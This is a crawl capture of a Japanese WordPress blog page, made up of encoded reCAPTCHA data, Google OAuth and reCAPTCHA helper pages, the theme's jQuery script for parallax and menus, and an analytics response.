dTCEspCMO1w6vDnMKbw5ZiAUouPsKfwroBaV3DkFxHYHbCpBpVPXAGwp/[base64]/ScO5w7DDtMKtw7rDin5SBGnClMOMTxJ5ccK+Lw7Dj2/[base64]/DmCxYw5fDvzzCthbDv8KYHsKnNsKUwp8aa33DmcOyGVLDjcKDw4DDsCrCskZNwpTDvxkuwrfCuTrDucOIw5YawrXDisOfw5BlwpwKwrxjw6k0dcKNBMOEGFTDvsKhKmEPfsKowpYsw6vDqz/[base64]/wppQwp/DoUjCg8KXHXg6S3fDvTvDiG47SltzQ2HClT/DiWnDucOAcxkcd8Knwq3DlFLDkz/DrcKQwr7CjsObwr1Mw5xMXCnDsQXCsGTDtyXDmQDCncOYNsKgZMKew63DryMQZHvCu8O2woB3wqF1RTzCrAQJXhFjw7s8PEZJw4UAw6HDgMOPwqxHX8KIw6FtI0F3XmTDqsKkEMOqW8O/dj9ywoh2DsKTTElDwqNSw6pOw7DDq8OGwr1xZR3Du8OXw7rDkC9eN31eb8OPGlnDv8KOwq9le8KuVX8MCMOZTsOHwqURI2cRdMO9RDbDnBnCgMKKw6/CvMOVWMO9wrUgw7fDvMKVMAfCn8KJb8O7cDhUSsOZKkfClTQmw6zDizTDnFLCjAPDq2XDlRdIw77DqgTDvMKkIj03dcK3woh4wqV/w6fDoUJnw65hNcO/QDbCrMKbO8OYbljCgyzDiBoEHBcNO8OCM8Okw7sew4MBFsOmwpnDg1QPJwnDhMK5wosHOcOCBHbDp8OZwoPDicKLwr9fw5FiRX5nG1fCiBvCgWDDlCnCk8KVYcOze8OTJFHCnMOsfz3Dml1NSV/DlMOJbMO+wqtQAAgLFcO/V8KUw7cvUMKQwqLDuEghQTLDtjEIwphJwoXDkGbDoAkXw5pRwoLDilXCmcKtFMKcwp7DjHdrwo/Dkw1mNMKaK1gVw7JKw7gXw59ewro3a8OuIMOSV8OGesOJMMOdw4nDm03Cv1DCi8KGwoXDvMKNcGrDqBcBwpbDnMOpwrTCi8K2AThqwphhwrTDui0wAsOFw6bCkxAWwop/w6ktUMKUwqbDqX0RQFdYOMKGIMODwqE4BsOjAnfDlsKqGcOpDMOFwpkjSsOqSsK8w55vZT/CpmPDsQFjw61MB1HDrcKXR8KdwogZV8KHWMKWZlvCq8OtWcKWw5vCq8O/[base64]/[base64]/wqE2w74Twp0lW8KEwrsNwrFoH8O2eMOpw49awpzCuWzCkcK7w73DrMOgOBIja8ORbzPDt8KWwqZswp/[base64]/DrcKtG8K0WiDDuwstBlbCqgFYw5bCszLCrcOTwp0gwpUjU25eUMKJw7g+B2t0wqvCrT45w4vCncOWdRhFwqU4wozCpsOWAMOAwrHDnH0bw6fDhcO+SFXCqcKrw6XCnxYpHXpMw49tKsKaeBvCmB/[base64]/CuHoILMOgw4zDnlHCswEXwo0rw4MYI8KZc11uworDr8O8Tk9Iw4hBw7bDthcfw7TCvjVFaSHCj20uXMKRwofDv1FjIMOgXXZ8GsK2OCs2w7zCvMOiBz/DucKFwpTDmhJVwpXDhMOvwrENw67DtsKAMMOdNX54w43DqnzDnVELw7bCiDlJwrzDhsK3R3wJLsOSDi9rUF7DqMKLf8KFwr/[base64]/[base64]/CosKifxExw6fDnQ4NWDlMZBcUbzNdwozDrFpsIsO4QMK2KT0XesK/[base64]/wp1Gd0YmaMKVK8KIwqViw5kdw7Iwb8OxwodGw7sLw5oRw5XCvsO+G8OGAz1Ww6/DtMKHN8KzfEzCqcOAwrrDicKYwqkAYsK1wqzDui7DuMK/w73DisOWesKLw4bChMOnBcKLwqrDucOhLcObwrRoI8KhwpTCk8K0dMOcC8OXDAbDgUA9w5xaw7zCr8KhOcKDw7bDt1Ngwp/CgcK1wp5vaTPCosOyUcKvwqbCilzCnT5uwqICwqMCw5FOYTnCjHkGwrrCjMKKYsKyKWzDmcKAwokwwrbDgyBDwr1aDxXDvVHCpyFGwo0ZwppGw6phM1TCs8K2w408bhw/[base64]/DhsKgP0oOMcKtNXXCusOawrxIw4VmwoYYworDgMO4VsKIw4bCv8KqwrIxTWfDj8KEwpPChsKpGAhkwr/Dt8KlLV/CisOfwqrDm8K7w7PCosO4w54Mw6nCi8KRT8OLYMOfRhLDl0vCqsO/[base64]/Do1/CokrCqkLDp07CtcOVV0rDhzw0JWbDhMO5w77DrsK6wqfChcOrworDhUVAZz5XwozDsRlOdHUZPAE2RcOdw7bCigdXwpTDgDNawqdXU8KKJsOewoPCgMOUQS/DsMK7PnwbwqbDl8OTRH0aw5hYTsO0wozDgMO2wrgpw45Gw4HCmsKnLMOrPXoHPcOxw6ILwoXCn8KdYcOQwpTDp1/[base64]/eWIxw6vCvXrCpEIWbVzDqW/DnMKdwpDDoMKQw4TCsmd0woPDjVHDtsK6w6jDj3xZw5ltAMOww5bCpGkvwr/DqsK4w7xRwoLDplLDqk3CqzPCksKbw5nCuhXDisKJTMKKSDjDqMK6TcKxEHpWcsOnIcOow4vDisKZecKawovDrcK/UcOSw4Vrw4nDjcK4wrJ9G0rCi8O8w4d0G8OBYVzDgcO+KiTDtgo3UcOUH0PDiUlLWsOEHcK7McKpBzAeUwNFw7zDi2RawrhJFMOgw5fCscO3w6oRw7JNw5rCm8O9OsKew6dNRirDmcOdGMKGwr0Yw5g/w4jDjMOww5pJw5DDt8OAw4Zzw7jCusK5wrLCu8Ogw4YGAQPDjcO+OMKmwp/DvHY2wonDnVIjw4ARw4NDDsKaw4NDw4Few7DDjQhDw5HCicKBeXnCkkkTMjwRw6tSM8KqUyExw7hvw7rDgsOyL8KUYMO+ZB3DnsKvUT3Cv8O0CiU4BcOYw6nDoTnDiXdkMsKlWhrDiMK4W2IeSMOCwp/Dt8OoGmdcwqnDhzLDjsKdwpjCr8O6w7MxwrfCmC4kw65wwqtvw4RjWSjCocKTwoYwwqdiAkEMwq0rN8OOwr/Dsi9CIsOWVsKLL8KBw6HDksOuMcK/KMKdw7jCjgvDiXLCpRfCo8K8wqjCicK6O1XDrVtFc8OJwpjDmmVETVl6a0VnXsO5wqx9PhhUDEs/[base64]/CvhAEZsKxExgtaB7CgsK/BAUuwrjDosKlI8OSw7/Cny1VIcKYe8Kbw5XCuVw1flvCpz93ZMKKDcKewrlKYTjCssO7Cx1LBDZ0Qj1dTMOEOSfDsW3DrmsDwrPDuk9Kw6Bywr/CukrDsDVZJDvDgMK0Yj3DjVEfwp7DqzTCvsKASMOibllyw6jDnhHCmUdEw6HDv8OSJsOXOsKXwrfDosOVVk5acmjCs8OrXRfCqMKFU8KmRMKMCQ3CvkY/wq7DgzvCl0rCrGcHwrvCkcOHwojCmRALcMO2w5V8Jg4mw5hyw5gQXMOYwqYmw5RVNXFjw41+Z8KQw6jDl8OTw7UkGcOUw7fDv8O7wrQkFyTCrcK6aMKAYjfDsRgHwqvDlwnCsxVEwonCisKBA8K2BCTDmMKAwosfJ8O2w67Dix5+wqgZNcO/T8Olw5zDusO2NsKIwrZjCMOJHMOtCihQw5TDpgfDhmvDsCnCo1LCtwZNZXAmdlJtw7TDiMKIw652esOlPcK7wrzDoS/Cp8KFw7V2F8KjUApYw4Aiw4cAA8OxJg1kw603NsOtSsO7cVnCg3tmZ8OuLDrDizZEPMOla8OwwolHGsOjDMOzbsOfw6YWUQw1XDvCs2/CjTXCsSJGDVrDh8K/wrTDv8OBCBXCtA3DicOQw67DmRzDnMOWw7JCewTCuFRrKgPCn8KKc29pw43Cr8OwcHczf8KVFTLDh8OTaDjDv8KJw6gmHGtlTcOHPcKITzJ1CAXDh1jCo39Nw4rDjsKPwrVwVB/[base64]/Dj8O8WcOmSMKww7TCnxvDmH3DsGlvKTjDgsOpwobDjTjCksO2wpVQw4XCp0IMw7TDqg4ZVMKqZzjDlXnDij/[base64]/HMKvbMOsw67DhQU/WcKWw4AUTcK3w7LDuR3DoC7CjkoqLsOVw7Mlw45pwpZBYEHDrsOUUF8BFcKbXkYCwr8rNnXCjsOowpsBbsOBwrwBwoHDocKcw4U3w6HCgy/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfAi_UZAAAAAJ4XIjtSTzhDt2gLQC_g1YDSF3CT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://daiki.beer:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rar0N1rMnfCqmmjfTPsONbW67AzoEBSPZXNhmqyc9ho\\u003d\x22,1,0,null,1,1769357156108,0,0,[206,49],null,[74,74,113,133,246],\x22RC-BCzzt2ZUl3okaQ\x22,null,null,null,null,null,\x220dAFcWeA5o36OGlVxmCtBHtD0PUfqyJc0URTlJZN_unBQeKYeTdK52HJo4caMlxyielVe88mR_CXsQBkg6Ut1tNGkX1d4ygTfqYg\x22,1769439956328]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fdaiki.beer&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="v5ho3VYAtia1MsjxK9FKJw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="v5ho3VYAtia1MsjxK9FKJw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="szp3G4TnJzrDGMDtYloD6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769353558965');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://daiki.beer/wp-content/themes/oblique/js/scripts.js?ver=1
body_size: 741
content:

//Parallax
jQuery(function($) {
	$(".site-header").parallax("50%", 0.3);
});

//Fit Vids
jQuery(function($) {
    $("body").fitVids();  
});

//Open social links in a new tab
jQuery(function($) {
     $( '.social-navigation li a' ).attr( 'target','_blank' );
});

//Toggle sidebar
jQuery(function($) {
	$('.sidebar-toggle').click(function() {
		$('.widget-area').toggleClass('widget-area-visible');
		$('.sidebar-toggle').toggleClass('sidebar-toggled');
		$('.sidebar-toggle').find('i').toggleClass('fa-bars fa-times');
	});
	$('.sidebar-toggle-inside').click(function() {
		$('.widget-area').toggleClass('widget-area-visible');
	});	
});

//Menu
jQuery(function($) {
	$('.main-navigation .menu').slicknav({
		label: '',
		duration: 500,
		prependTo:'.sidebar-nav',
		closedSymbol: '&#43;',
		openedSymbol: '&#45;',
		allowParentLinks: true	
	});
});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1311712916&t=pageview&_s=1&dl=https%3A%2F%2Fdaiki.beer%2Fgvg%2F609%2F&ul=en-us%40posix&dt=(%E9%8D%B5%E4%BB%98)%206%2F12%20%E3%81%B5%E3%82%8C%E3%81%84%E3%80%82%20-%20%E3%81%A0%E3%81%84%E3%81%8D%E3%80%82%E3%81%A8%E6%84%89%E5%BF%AB%E3%81%AA%E4%BB%B2%E9%96%93%E3%81%9F%E3%81%A1%E3%80%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1229443501&gjid=520994353&cid=1576655299.1769353553&tid=UA-65251634-4&_gid=1505427167.1769353553&_r=1&_slc=1&z=1243117793
body_size: -449
content:
2,cG-1H650H6463